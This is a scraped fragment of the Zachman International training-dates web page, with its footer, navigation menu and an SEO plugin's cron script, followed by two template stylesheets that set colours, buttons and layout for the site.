</div></div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-lg-12 "><div class="sp-column "><span class="sp-copyright">© Copyright 1991-2026. Zachman International, Inc., All rights reserved. <br/>Zachman®, Zachman International® and FEAC Institute are registered trademarks of Zachman International, Inc.</span></div></div></div></div></footer>			</div>
		</div>
		
		<!-- Off Canvas Menu -->
		<div class="offcanvas-menu">
			<a href="#" class="close-offcanvas" aria-label="Close"><i class="fa fa-remove" aria-hidden="true" title="HELIX_CLOSE_MENU"></i></a>
			<div class="offcanvas-inner">
									<div class="sp-module "><h3 class="sp-module-title">Search</h3><div class="sp-module-content"><div class="search">
	<form action="/training-dates" method="post">
		<input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="text" size="20" placeholder="Search ..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="538" />
	</form>
</div>
</div></div><div class="sp-module "><div class="sp-module-content"><ul class="nav menu">
<li class="item-437"><a href="/" > Home</a></li><li class="item-762  deeper parent">	<a class="nav-header ">Zachman</a>
<span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-762"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-762"><li class="item-535"><a href="/zachman/about-the-zachman-framework" > About the Zachman Framework</a></li><li class="item-1335"><a href="/zachman/zcea-overview" > ZCEA Course Overview</a></li><li class="item-1336"><a href="/zachman/zcea-course-details" > ZCEA Course Details</a></li></ul></li><li class="item-1177  deeper parent">	<a class="nav-header ">FEAC</a>
<span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-1177"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-1177"><li class="item-1178"><a href="/feac/certification-comparison" > Certification Comparison</a></li><li class="item-1188"><a href="/feac/cea-black-belt-program" > CEA Black Belt Program</a></li><li class="item-1193"><a href="/feac/acea-green-belt" > ACEA Green Belt Program</a></li><li class="item-1198  deeper parent"><a href="/feac/ceap-yellow-belt" > CEAP Yellow Belt</a><span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-1198"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-1198"><li class="item-1199"><a href="/feac/ceap-yellow-belt/ceap-program-overview" > CEAP Program Overview</a></li><li class="item-1200"><a href="/feac/ceap-yellow-belt/ceap-program-description" > CEAP Program Description</a></li></ul></li></ul></li><li class="item-538  current active deeper parent"><a href="/training-dates" > Training Dates</a><span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-538"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-538"><li class="item-2855"><a href="/training-dates/category" > View Categories</a></li></ul></li><li class="item-992  divider deeper parent"><a class="separator ">Resources</a>
<span class="offcanvas-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-992"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-992"><li class="item-994"><a href="/resources/certification-renewal-information" > Certification Renewal Information</a></li><li class="item-995"><a href="/resources/blog" > Blog</a></li><li class="item-996"><a href="/resources/ea-articles-reference" > EA Articles / Reference</a></li><li class="item-1248"><a href="/resources/ea-zone" > EA Zone</a></li></ul></li></ul>
</div></div>
							</div>
		</div>
				
						
		
		
				
		<!-- Go to top -->
					<a href="javascript:void(0)" class="scrollup" aria-label="Go To Top">&nbsp;</a>
			<noscript class="4SEO_cron">
    <img aria-hidden="true" alt="" style="position:absolute;bottom:0;left:0;z-index:-99999;" src="https://zachman-feac.com/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/" data-pagespeed-no-transform data-speed-no-transform />
</noscript>
<script class="4SEO_cron" data-speed-no-transform >setTimeout(function () {
        var e = document.createElement('img');
        e.setAttribute('style', 'position:absolute;bottom:0;right:0;z-index:-99999');
        e.setAttribute('aria-hidden', 'true');
        e.setAttribute('src', 'https://zachman-feac.com/index.php/_wblapi?nolangfilter=1&_wblapi=/forseo/v1/cron/image/' + Math.random().toString().substring(2) + Math.random().toString().substring(2)  + '.svg');
        document.body.appendChild(e);
        setTimeout(function () {
            document.body.removeChild(e)
        }, 3000)
    }, 3000);
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://zachman-feac.com/templates/shaper_educon/css/presets/preset1.css
body_size: 3061
content:
a {
  color: #354052;
}
a:hover,
a:focus {
  color: #fa7252;
}
.sp-megamenu-parent >li.active>a,
.sp-megamenu-parent >li:hover>a {
  color: #354052;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item.active>a {
  color: #354052;
}
#offcanvas-toggler >i {
  color: #959595;
}
#offcanvas-toggler >i:hover {
  color: #354052;
}
.btn-primary,
.sppb-btn-primary {
  background-color: #354052;
}
.btn-primary:hover,
.sppb-btn-primary:hover {
  background-color: #fa7252;
}
ul.social-icons >li a:hover {
  color: #354052;
}
.layout-boxed .body-innerwrapper {
  background: #f9f9f9;
}
.sp-module ul >li >a {
  color: #959595;
}
.sp-module ul >li >a:hover {
  color: #354052;
}
.sp-module .latestnews >div >a {
  color: #959595;
}
.sp-module .latestnews >div >a:hover {
  color: #354052;
}
.sp-module .tagscloud .tag-name:hover {
  background: #354052;
}
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li.active > a,
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li > a:hover {
  background: #354052;
}
.search .btn-toolbar button {
  background: #354052;
}
.post-format {
  background: #354052;
}
.voting-symbol span.star.active:before {
  color: #354052;
}
.sp-rating span.star:hover:before,
.sp-rating span.star:hover ~ span.star:before {
  color: #212833;
}
.entry-link,
.entry-quote {
  background: #fa7252;
}
blockquote {
  border-color: #354052;
}
.carousel-left:hover,
.carousel-right:hover {
  background: #354052;
}
.sp-comingsoon .sp-comingsoon-countdown >div >span {
  color: #959595;
}
.sp-comingsoon .sp-comingsoon-countdown >div >span.number {
  color: #354052;
}
.pagination>li>a,
.pagination>li>span {
  color: #959595;
}
.pagination>li>a:hover,
.pagination>li>a:focus,
.pagination>li>span:hover,
.pagination>li>span:focus {
  color: #959595;
}
.pagination>.active>a,
.pagination>.active>span {
  border-color: #354052;
  background-color: #354052;
}
.pagination>.active>a:hover,
.pagination>.active>a:focus,
.pagination>.active>span:hover,
.pagination>.active>span:focus {
  border-color: #354052;
  background-color: #354052;
}
body {
  background-color: #f9f9f9;
  color: #959595;
}
.article-info > dd,
.article-info > dd a,
.tags a,
.view-speaker .view-splms-speaker .splms-person-details a,
.view-teacher .view-splms-teacher .splms-person-details a,
.splms.splms-view-event-categories .splms-event-category .splms-event-category-info p,
.com-splms.view-course .view-splms-course .splms-course-quizzes li a,
.splms.splms-persons .splms-person-content,
.splms.splms-persons .splms-person-content a,
.sp-my-account ul.nav > li > a,
.view-tag .tag-category .category.list-striped li h3 a,
.addon-splms-courses,
.addon-splms-courses .splms-course-category .splms-course-info a.course-category,
.sppb-addon-articles-slider .articles-slider a.sppb-readmore,
.sppb-addon-articles-slider .articles-slider a.sppb-readmore:after,
.sppb-addon-articles-slider .articles-slider .owl-controls .owl-prev:before,
.sppb-addon-articles-slider .articles-slider .owl-controls .owl-next:before,
.sppb-btn.more-events,
.sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap .sppb-article-introtext,
.view-category .items-more a {
  color: #959595;
}
.btn.btn-link:hover,
.sppb-btn.btn-link:hover,
.btn.sppb-btn-link:hover,
.sppb-btn.sppb-btn-link:hover,
.btn.btn-link:focus,
.sppb-btn.btn-link:focus,
.btn.sppb-btn-link:focus,
.sppb-btn.sppb-btn-link:focus,
.sp-megamenu-parent .sp-dropdown li.sp-menu-item > a:hover,
.sp-megamenu-parent .sp-dropdown li.sp-menu-item > a:before,
.sp-megamenu-parent .sp-dropdown li.sp-menu-item.active > a,
.pagination>li>a,
.pagination>li>span,
.view-article .helix-social-share .helix-social-share-icon ul li div a:hover,
.view-article .helix-social-share .helix-social-share-icon ul li div a:focus,
.error-page .error-code,
.error-page .error-page-copyright-wrapper a:hover,
.error-page .error-page-copyright-wrapper a:focus,
.event-details-section .sppb-addon-text-block .upcoming-events-info ul li:before,
.splms.splms-view-event .event-details-wrape .splms-event-detail-list li:before,
.educon-contact-info .sppb-social-icons >span >a:hover,
.educon-contact-info .sppb-social-icons >span >a:focus,
.educon-topics-wrapper .common-topics li a:hover,
.educon-topics-wrapper .common-topics li a:focus,
.educon-topics-wrapper .sppb-addon-accordion .sppb-panel-default .sppb-panel-heading .sppb-panel-title:hover,
.educon-topics-wrapper .sppb-addon-accordion .sppb-panel-default .sppb-panel-heading .sppb-panel-title:focus,
.event-details-section .sppb-addon-social-share .sppb-social-share .sppb-social-share-wrap ul li a:hover,
.event-details-section .sppb-addon-social-share .sppb-social-share .sppb-social-share-wrap ul li a:focus,
.splms.splms-view-events .splms-event-info-list li:before,
.splms.splms-view-event .speaker-social-icon .social-icons span a:hover,
.splms.splms-view-event .speaker-social-icon .social-icons span a:focus,
.event-details-bottom .social-share .social-items-wrap ul li a:hover,
.event-details-bottom .social-share .social-items-wrap ul li a:focus,
.sppb-addon-animated-number .sppb-addon-content .sppb-icon-inner,
.home-upcoming-events .upcoming-events-info ul li:before,
.article-info > dd a:hover,
.article-info > dd a:focus,
.tags a:hover,
.tags a:focus,
.entry-header h2 a:hover,
.entry-header h2 a:focus,
.view-speaker .view-splms-speaker .splms-person-details a:hover,
.view-speaker .view-splms-speaker .splms-person-details a:focus,
.view-teacher .view-splms-teacher .splms-person-details a:hover,
.view-teacher .view-splms-teacher .splms-person-details a:focus,
.com-splms.view-course .view-splms-course .splms-course-quizzes li a:hover,
.com-splms.view-course .view-splms-course .splms-course-quizzes li a:focus,
.splms.splms-persons .splms-person-info-wrap .splms-person-info .splms-person-title:hover,
.splms.splms-persons .splms-person-info-wrap .splms-person-info .splms-person-title:focus,
.splms.splms-persons .splms-person-info-wrap .splms-persion-social-icons > li > a:hover,
.splms.splms-persons .splms-person-info-wrap .splms-persion-social-icons > li > a:focus,
.splms.splms-view-event .event-details-speaker .event-speaker .event-speaker-info-wrap .speaker-title:hover,
.splms.splms-view-event .event-details-speaker .event-speaker .event-speaker-info-wrap .speaker-title:focus,
.sp-my-account ul.nav > li > a:hover,
.sp-my-account ul.nav > li > a:focus,
.com-search.view-search .search-results-wrap .result-title a:hover,
.com-search.view-search .search-results-wrap .result-title a:focus,
.mod-splms-course-search .splms-course-search-icons,
.splms-course-categories .splms-row.splms-course-category-wrapper .splms-course-category .splms-coursescategory-wrapper .splms-cat-title a i,
.mod-splms-course-categoies .lms-single-category a i,
.sp-pagebuilder-column.lms-features-list .sppb-addon-feature .sppb-icon i,
.sppb-column.lms-features-list .sppb-addon-feature .sppb-icon i,
.view-tag .tag-category .category.list-striped li h3 a:hover,
.view-tag .tag-category .category.list-striped li h3 a:focus,
.view-category .items-more a:hover,
.view-category .items-more a:focus
.sppb-major-btn-link.btn.sppb-btn-link,
.sppb-major-btn-link .btn.sppb-btn-link,
.sppb-major-btn-link.sppb-btn.sppb-btn-link,
.sppb-major-btn-link .sppb-btn.sppb-btn-link,
.educon-latest-news-wrap .educon-latest-news .latestnews > div a:hover,
.educon-latest-news-wrap .educon-latest-news .latestnews > div a:focus,
.sppb-addon-animated-number.major-color .sppb-animated-number,
.home-callto-action2 .sppb-addon-cta .sppb-btn,
.educon-notice-board .latestnews > div .latestnews-date,
.addon-splms-courses .customNavigation a:hover,
.splms-course-carousel .customNavigation a:hover,
.addon-splms-courses .customNavigation a:focus,
.splms-course-carousel .customNavigation a:focus,
.addon-splms-courses .splms-course-category .splms-course-info a.course-category:hover,
.addon-splms-courses .splms-course-category .splms-course-info a.course-category:focus,
.addon-splms-courses .splms-course-category .splms-course-info h3.splms-courses-title a:hover,
.addon-splms-courses .splms-course-category .splms-course-info h3.splms-courses-title a:focus,
.sppb-addon-articles-slider .articles-slider .sppb-article-meta,
.sppb-addon-articles-slider .articles-slider .sppb-article-meta a,
.sppb-addon-articles-slider .articles-slider .owl-controls .owl-prev:hover:before,
.sppb-addon-articles-slider .articles-slider .owl-controls .owl-next:hover:before,
.sppb-addon-articles-slider .articles-slider .owl-controls .owl-prev:focus:before,
.sppb-addon-articles-slider .articles-slider .owl-controls .owl-next:focus:before {
  color: #354052;
}
.btn.btn-info,
.sppb-btn.btn-info,
.btn.sppb-btn-info,
.sppb-btn.sppb-btn-info,
.splms.splms-view-events .splms-event-details .splms-event-title a:hover,
.splms.splms-view-events .splms-event-details .splms-event-title a:focus,
#sp-footer a:hover,
.home-upcoming-events .sppb-addon-text-block .sppb-addon-title a:hover,
.home-upcoming-events .sppb-addon-text-block .sppb-addon-title a:focus,
.splms-course-categories .splms-coursescategory-wrapper:hover .splms-cat-title,
.splms-course-categories .splms-coursescategory-wrapper:focus .splms-cat-title,
.splms-course-categories .splms-coursescategory-wrapper:hover .splms-cat-icon a,
.splms-course-categories .splms-coursescategory-wrapper:focus .splms-cat-icon a,
.sp-menu-item .sp-dropdown-inner .view-splms-courses .splms-course .splms-courses-title a:hover,
.sp-menu-item .sp-dropdown-inner .view-coursescategory .splms-course .splms-courses-title a:hover,
.sp-menu-item .sp-dropdown-inner .view-splms-courses .splms-course .splms-courses-title a:focus,
.sp-menu-item .sp-dropdown-inner .view-coursescategory .splms-course .splms-courses-title a:focus,
.sppb-major-btn-link.btn.sppb-btn-link:hover,
.sppb-major-btn-link .btn.sppb-btn-link:hover,
.sppb-major-btn-link.sppb-btn.sppb-btn-link:hover,
.sppb-major-btn-link .sppb-btn.sppb-btn-link:hover,
.sppb-major-btn-link.btn.sppb-btn-link:focus,
.sppb-major-btn-link .btn.sppb-btn-link:focus,
.sppb-major-btn-link.sppb-btn.sppb-btn-link:focus,
.sppb-major-btn-link .sppb-btn.sppb-btn-link:focus,
.educon-video-popup .sppb-social-icons span:hover,
.educon-video-popup .sppb-social-icons span:focus,
.educon-notice-board .latestnews > div a:not(.sppb-btn):hover,
.educon-notice-board .latestnews > div a:not(.sppb-btn):focus,
.sppb-addon-articles-slider .articles-slider .sppb-article-meta a:hover,
.sppb-addon-articles-slider .articles-slider .sppb-article-meta a:focus,
.sppb-addon-articles-slider .articles-slider p.article-title a:hover,
.sppb-addon-articles-slider .articles-slider p.article-title a:focus,
.sppb-addon-articles-slider .articles-slider a.sppb-readmore:hover,
.sppb-addon-articles-slider .articles-slider a.sppb-readmore:focus,
.sppb-addon-articles-slider .articles-slider a.sppb-readmore:hover:after,
.sppb-addon-articles-slider .articles-slider a.sppb-readmore:focus:after,
.sppb-btn.more-events:hover,
.sppb-btn.more-events:focus,
.sppb-addon-tweet .sppb-tweet-text a:hover,
.sppb-addon-tweet .sppb-tweet-text a:focus,
.sppb-addon-tweet span.sppb-tweet-username a:hover,
.sppb-addon-tweet span.sppb-tweet-username a:focus,
.sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap h3 a:hover,
.sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap h3 a:focus {
  color: #fa7252;
}
.take-a-tour .sppb-modal-selector.sppb-magnific-popup:hover span {
  color: #fa7252 !important;
}
.com-content-adminForm .tab-pane .post-formats label,
.btn,
.sppb-btn,
.btn.btn-info:hover,
.sppb-btn.btn-info:hover,
.btn.sppb-btn-info:hover,
.sppb-btn.sppb-btn-info:hover,
.btn.btn-info:focus,
.sppb-btn.btn-info:focus,
.btn.sppb-btn-info:focus,
.sppb-btn.sppb-btn-info:focus,
.sp-megamenu-parent > li > a:before,
body .pagination >li:nth-child(2) a,
body .pagination >li:nth-last-child(2) a,
.view-article article.item .published-date-wrap .published-date,
.educon-notice-board article.item .educon-notice .published-date,
.educon-topics-wrapper .common-topics li a:hover:before,
.educon-topics-wrapper .common-topics li a:focus:before,
.educon-topics-wrapper .sppb-addon-accordion .sppb-panel-default .sppb-panel-heading:before,
.event-details-section .sppb-addon-single-image .sppb-addon-title,
.splms-readmore.btn-primary,
.splms.view-splms-course.course-details .btn.btn-primary,
.splms.splms-view-event .splms-event-image .event-date,
.event-details-bottom .btn.btn-primary,
#sp-top-bar,
.view-registration #sp-main-body,
.view-login #sp-main-body,
article.item .content-wrap .published-date,
.helix-social-share .helix-social-share-icon ul li div a:hover,
.helix-social-share .helix-social-share-icon ul li div a:focus,
.view-splms-quiz-list .quiz-item-wrapper .quiz-description .btn.btn-primary,
.view-quizquestion .splms.view-splms-quiz .btn.btn-primary,
.view-quizquestion .splms.view-splms-quiz .btn.btn-default,
.splms.splms-view-events .splms-event-details .btn.btn-primary,
.scrollup,
.splms-course-categories .splms-row.splms-course-category-wrapper .splms-course-category .splms-coursescategory-wrapper:hover,
.mod-splms-course-categoies .lms-single-category:hover,
.search .page-title,
.view-category .page-header,
.border-heading-style.sppb-addon-text-block .sppb-addon-title:before,
.border-heading-style.sppb-addon-header .sppb-addon-title:before,
.carousel-controller.splms-course-carousel .splms-course-title:before,
.addon-splms-courses .splms-course-title:before,
.owl-carousel .owl-controls .owl-dots .owl-dot.active span,
.educon-latest-news-wrap .educon-latest-news .sppb-addon-title,
.sppb-addon-tweet .sppb-tweet-slider .sppb-carousel-indicators li:before,
.speasyimagegallery-albums .speasyimagegallery-album:hover .speasyimagegallery-album-info {
  background: #354052;
}
.com-content-adminForm .tab-pane .post-formats label:hover,
.com-content-adminForm .tab-pane .post-formats label.active,
.btn:hover,
.sppb-btn:hover,
.btn:focus,
.sppb-btn:focus,
.btn.btn-default:hover,
.sppb-btn.btn-default:hover,
.btn.sppb-btn-default:hover,
.sppb-btn.sppb-btn-default:hover,
.btn.btn-default:focus,
.sppb-btn.btn-default:focus,
.btn.sppb-btn-default:focus,
.sppb-btn.sppb-btn-default:focus,
.pager li>a:hover,
.pager li>a:focus,
.pager li>span:hover,
.pager li>span:focus,
body .pagination >li.active>a,
body .pagination >li >a:hover,
body .pagination >li >a:focus,
.pagination>.disabled>a,
.pagination>.disabled>a:focus,
.pagination>.disabled>a:hover,
.pagination>.disabled>span,
.pagination>.disabled>span:focus,
.pagination>.disabled>span:hover,
.view-article .sppb-addon-button-group .sppb-btn.sppb-btn-info,
.educon-notice-board article.item:hover .educon-notice .published-date,
.educon-notice-board article.item:hover .educon-notice a.btn.btn-primary,
.event-callto-action .sppb-addon.sppb-addon-cta .sppb-btn.sppb-btn-default,
.course-callto-action .sppb-addon.sppb-addon-cta .sppb-btn.sppb-btn-default,
.splms-readmore.btn-primary:hover,
.splms-readmore.btn-primary:focus,
.splms.view-splms-course.course-details .btn.btn-primary:hover,
.splms.view-splms-course.course-details .btn.btn-primary:focus,
.event-details-bottom .btn.btn-primary:hover,
.event-details-bottom .btn.btn-primary:focus,
.splms.splms-view-events .splms-event-details .btn.btn-primary:hover,
.splms.splms-view-events .splms-event-details .btn.btn-primary:focus,
.home-callto-action2 .sppb-addon-cta .sppb-btn:hover,
.home-callto-action2 .sppb-addon-cta .sppb-btn:focus,
.sppb-addon-button-group.lms-categories-button .sppb-btn-default.sppb-btn-lg:hover,
.sppb-addon-button-group.lms-categories-button .sppb-btn-default.sppb-btn-lg:focus {
  background: #fa7252;
}
.view-article .sppb-addon-button-group .sppb-btn.sppb-btn-info:hover,
.view-article .sppb-addon-button-group .sppb-btn.sppb-btn-info:focus {
  background-color: #f94a20;
}
.scrollup:hover {
  background-color: #2b3443;
}
.event-callto-action .sppb-addon.sppb-addon-cta:before,
.course-callto-action .sppb-addon.sppb-addon-cta:before,
.sp-page-title:before {
  background: rgba(53,64,82,0.95);
}
.home-our-achievement:before,
.home-upcoming-events .sppb-addon-single-image .sppb-addon-title,
.splms.splms-view-events .event-date-wrape .event-date,
.major-color-overlay:after,
.home-callto-action2::before,
.educon-video-popup a.sppb-modal-selector.sppb-magnific-popup:before,
.educon-video-popup2:after {
  background: rgba(53,64,82,0.9);
}
.splms.splms-view-events .event-date-wrape .event-date:before,
.sppb-addon-gallery ul.sppb-gallery >li a:after,
.speasyimagegallery-gallery .speasyimagegallery-gallery-item > div:after {
  background: rgba(53,64,82,0.85);
}
.home-feature .sppb-addon-feature .sppb-img-container:before,
.home-upcoming-events .sppb-row:hover .sppb-addon-single-image .sppb-addon-title,
.home-callto-action:before,
.splms.splms-view-events .splms-row:hover .splms-event-details .event-date-wrape .event-date {
  background: rgba(250,114,82,0.9);
}
.splms.splms-view-events .row:hover .event-date-wrape .event-date:before,
.splms.splms-view-events .splms-row:hover .event-date-wrape .event-date:before {
  background: rgba(250,114,82,0.85);
}
.take-a-tour .sppb-modal-selector.sppb-magnific-popup:hover span {
  color: #fa7252 !important;
}
.take-a-tour:before {
  background: rgba(53,64,82,0.86);
}
.sppb-ajaxt-contact-form .sppb-form-group input:focus,
.sppb-ajaxt-contact-form .sppb-form-group input:active,
.sppb-ajaxt-contact-form .sppb-form-group textarea:focus,
.sppb-ajaxt-contact-form .sppb-form-group textarea:active,
.top-search-input-wrap .search-wrap .educon-top-search input,
.addon-splms-courses .customNavigation a:hover,
.splms-course-carousel .customNavigation a:hover,
.addon-splms-courses .customNavigation a:focus,
.splms-course-carousel .customNavigation a:focus,
.owl-carousel .owl-controls .owl-dots .owl-dot.active span {
  border-color: #354052;
}
.btn.btn-default:hover,
.sppb-btn.btn-default:hover,
.btn.sppb-btn-default:hover,
.sppb-btn.sppb-btn-default:hover,
.btn.btn-default:focus,
.sppb-btn.btn-default:focus,
.btn.sppb-btn-default:focus,
.sppb-btn.sppb-btn-default:focus,
.pager li>a:hover,
.pager li>a:focus,
.pager li>span:hover,
.pager li>span:focus,
.event-callto-action .sppb-addon.sppb-addon-cta .sppb-btn.sppb-btn-default,
.course-callto-action .sppb-addon.sppb-addon-cta .sppb-btn.sppb-btn-default,
.splms-readmore.btn-primary:hover,
.splms-readmore.btn-primary:focus,
.splms.view-splms-course.course-details .btn.btn-primary:hover,
.splms.view-splms-course.course-details .btn.btn-primary:focus,
.home-featured-course .sppb-addon-button-group .sppb-btn-default.sppb-btn-lg:hover,
.home-featured-course .sppb-addon-button-group .sppb-btn-default.sppb-btn-lg:focus,
.sppb-addon-button-group.lms-categories-button .sppb-btn-default.sppb-btn-lg:hover,
.sppb-addon-button-group.lms-categories-button .sppb-btn-default.sppb-btn-lg:focus {
  border-color: #fa7252;
}
.sp-comingsoon .sp-comingsoon-content a {
  color: #959595;
}
.sp-megamenu-parent .sp-dropdown .sp-dropdown-inner {
  background: #ffffff;
}
.menu-drop-in .sp-has-child .sp-menu-item {
  background-color: #ffffff;
}
.sp-megamenu-parent .sp-dropdown li.sp-menu-item>a {
  color: #7a7a7a;
}
.sp-pre-loader {
  background: #f5f5f5;
}
.sp-pre-loader .wave-two li,
.sp-pre-loader .sp-loader-clock:after,
.sp-pre-loader .sp-loader-clock:before,
.sp-pre-loader .sp-loader-circle:after,
.sp-pre-loader .sp-loader-bubble-loop {
  background-color: #e00d0d;
}
.sp-pre-loader .sp-loader-circle {
  border-color: rgba(224,13,13,0.7);
}
.sp-pre-loader .sp-loader-bubble-loop:before,
.sp-pre-loader .sp-loader-bubble-loop:after {
  background-color: rgba(224,13,13,0.5);
}
.sp-pre-loader .sp-loader-clock,
.sp-pre-loader .circle-two > span,
.sp-pre-loader .circle-two > span:before,
.sp-pre-loader .circle-two > span:after {
  border-color: #e00d0d;
}
.sp-pre-loader .sp-loader-audio-wave {
  background: linear-gradient(#e00d0d,#e00d0d) 0 50%, linear-gradient(#e00d0d,#e00d0d) 0.625em 50%, linear-gradient(#e00d0d,#e00d0d) 1.25em 50%, linear-gradient(#e00d0d,#e00d0d) 1.875em 50%, linear-gradient(#e00d0d,#e00d0d) 2.5em 50%;
}
.sp-pre-loader .sp-loader-with-logo .line {
  background: #e00d0d;
}
@keyframes audioWave {
  25% {
    background: linear-gradient(#e00d0d,#e00d0d) 0 50%, linear-gradient(#e00d0d,#e00d0d) 0.625em 50%, linear-gradient(#e00d0d,#e00d0d) 1.25em 50%, linear-gradient(#e00d0d,#e00d0d) 1.875em 50%, linear-gradient(#e00d0d,#e00d0d) 2.5em 50%;
    background-repeat: no-repeat;
    background-size: 0.5em 2em, 0.5em 0.25em, 0.5em 0.25em, 0.5em 0.25em, 0.5em 0.25em;
  }
  37.5% {
    background: linear-gradient(#e00d0d,#e00d0d) 0 50%, linear-gradient(#e00d0d,#e00d0d) 0.625em 50%, linear-gradient(#e00d0d,#e00d0d) 1.25em 50%, linear-gradient(#e00d0d,#e00d0d) 1.875em 50%, linear-gradient(#e00d0d,#e00d0d) 2.5em 50%;
    background-repeat: no-repeat;
    background-size: 0.5em 0.25em, 0.5em 2em, 0.5em 0.25em, 0.5em 0.25em, 0.5em 0.25em;
  }
  50% {
    background: linear-gradient(#e00d0d,#e00d0d) 0 50%, linear-gradient(#e00d0d,#e00d0d) 0.625em 50%, linear-gradient(#e00d0d,#e00d0d) 1.25em 50%, linear-gradient(#e00d0d,#e00d0d) 1.875em 50%, linear-gradient(#e00d0d,#e00d0d) 2.5em 50%;
    background-repeat: no-repeat;
    background-size: 0.5em 0.25em, 0.5em 0.25em, 0.5em 2em, 0.5em 0.25em, 0.5em 0.25em;
  }
  62.5% {
    background: linear-gradient(#e00d0d,#e00d0d) 0 50%, linear-gradient(#e00d0d,#e00d0d) 0.625em 50%, linear-gradient(#e00d0d,#e00d0d) 1.25em 50%, linear-gradient(#e00d0d,#e00d0d) 1.875em 50%, linear-gradient(#e00d0d,#e00d0d) 2.5em 50%;
    background-repeat: no-repeat;
    background-size: 0.5em 0.25em, 0.5em 0.25em, 0.5em 0.25em, 0.5em 2em, 0.5em 0.25em;
  }
  75% {
    background: linear-gradient(#e00d0d,#e00d0d) 0 50%, linear-gradient(#e00d0d,#e00d0d) 0.625em 50%, linear-gradient(#e00d0d,#e00d0d) 1.25em 50%, linear-gradient(#e00d0d,#e00d0d) 1.875em 50%, linear-gradient(#e00d0d,#e00d0d) 2.5em 50%;
    background-repeat: no-repeat;
    background-size: 0.5em 0.25em, 0.5em 0.25em, 0.5em 0.25em, 0.5em 0.25em, 0.5em 2em;
  }
}
.educon-latest-news-wrap .educon-latest-news .latestnews > div a,
.addon-splms-courses .splms-course-category .splms-course-info h3.splms-courses-title a {
  color: #252525;
}
.educon-notice-board .latestnews > div a:not(.sppb-btn),
.sppb-addon-articles-slider .articles-slider p.article-title a,
.sppb-addon-tweet .sppb-tweet-text,
.sppb-addon-tweet span.sppb-tweet-username a,
.sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap h3 a {
  color: #272727;
}
.view-article nav.pagenavigation ul.pagination li a {
  color: #354052;
}
.view-article nav.pagenavigation ul.pagination li a:hover {
  background-color: #fa7252;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://zachman-feac.com/templates/shaper_educon/css/custom.css
body_size: 1965
content:
.uppercase {
	text-transform: uppercase;
}

.sppb-tab-content {
	padding: 20px;
	background: #fff;
	margin-top: 0px;
}

.sppb-addon-tab ul li a {
	color: #fa7252;
}

.btn.btn-default {
	background-color: #fa7252;
}

.btn.btn-default:hover {
	background-color: #354052;
	border-color: #354052;;
}

#member-profile .controls > input[type="file"]:disabled,
.current_eadu_spreadsheet-group > div:nth-child(2) > div:nth-child(2),
.diploma-group > div:nth-child(2) > div:nth-child(2) {
	display: none;
}

input[type="password"] {
	border: none;
	border-bottom-color: currentcolor;
	border-bottom-style: none;
	border-bottom-width: medium;
	box-shadow: initial;
	border-bottom: 1px solid #cccccc;
	border-radius: 0px;
	background: transparent;
}

.sp-simpleportfolio-info {
	min-height: 110px;
}

/* DropFiles */

.dropfiles-content, .dropfiles-content.dropfiles-content-tree .categories-head {
	background: none;
	background-color: transparent;
}

.dropfiles-content.dropfiles-content-tree .categories-head::before {
	content:' ';
}

.dropfiles-content .breadcrumbs > li, .dropfiles-content .dropfiles-categories .categories-head > h2,
.dropfiles-content.dropfiles-content-tree .categories-head > li.active  {
	background: none;
	background-color: transparent;
	font-family: Open Sans, sans-serif;
	font-size: 36px;
	font-weight: normal;
	text-transform: uppercase!important;
	color: #666;
}

.dropfiles-content-default[data-category="56"] .file .downloadlink, .dropfiles-content-default[data-category="56"] .download-all, .dropfiles-content-default[data-category="56"] .download-selected {
	background: #354052!important;
	border-radius: 3px!important;
}

.dropfiles-content-default[data-category="56"] .file .downloadlink:hover, .dropfiles-content-default[data-category="56"] .download-all:hover, .dropfiles-content-default[data-category="56"] .download-selected:hover {
	background: #fa7252!important;
	box-shadow: none!important;
}

.dropfiles-content .openlink, .dropfiles-content.dropfiles-content-default a:not(.download-all):not(.download-selected), .dropfiles-content.dropfiles-content-tree .categories-head .openlink-manage-files, #dropfiles-box-tree .dropblock .extra-downloadlink > a, #dropfiles-box-tree .dropblock .extra-openlink > a, #dropfiles-box-tree .dropblock .extra-downloadlink > a, #dropfiles-box-tree .dropblock .extra-openlink > a {
	border-radius: 3px;
}

#dropfiles-box-tree .dropblock {
	max-width: 62%;
}

/*Emerald*/

#item-form h1,
#adminForm h1 {
	font-size: 40px;
}

.cpbut {
	margin-bottom: 30px;
}

.cpbut a {
	padding-bottom: 40px;
}

.navbar-inner .nav > li {
	display: inline-block;
}

.brand,
.arrow{
	display: none;
}

.intro p,
.intro h1 {
	text-align: center;
	padding: 0px;
	margin: 20px 0px;
}

.intro h1 {
	font-size:  80px;
	line-height: 90px;
	margin: 10px 0px;
	padding: 0px;
}

.intro .separator {
	font-size: 20px;
	font-weight: 700;
	text-transform: uppercase;
